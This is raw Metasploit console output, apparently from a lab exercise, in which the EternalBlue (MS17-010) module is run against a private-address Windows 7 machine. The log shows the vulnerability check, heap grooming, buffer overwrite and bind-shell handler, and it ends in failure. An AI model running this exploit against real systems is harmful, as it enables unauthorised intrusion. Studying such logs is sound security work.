 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.183.129:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.183.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x
64 (64-bit)
[*] 192.168.183.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.183.129:445 - The target is vulnerable.
[*] 192.168.183.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x
64 (64-bit)
[*] 192.168.183.129:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.183.129:445 - Connecting to target for exploitation.
[+] 192.168.183.129:445 - Connection established for exploitation.
[+] 192.168.183.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.129:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.129:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.129:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.129:445 - Starting non-paged pool grooming
[+] 192.168.183.129:445 - Sending SMBv2 buffers
[+] 192.168.183.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.129:445 - Sending final SMBv2 buffers.
[*] 192.168.183.129:445 - Sending last fragment of exploit packet!
[*] 192.168.183.129:445 - Receiving response from exploit packet
[+] 192.168.183.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.129:445 - Sending egg to corrupted connection.
[*] 192.168.183.129:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.129:4441
[-] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=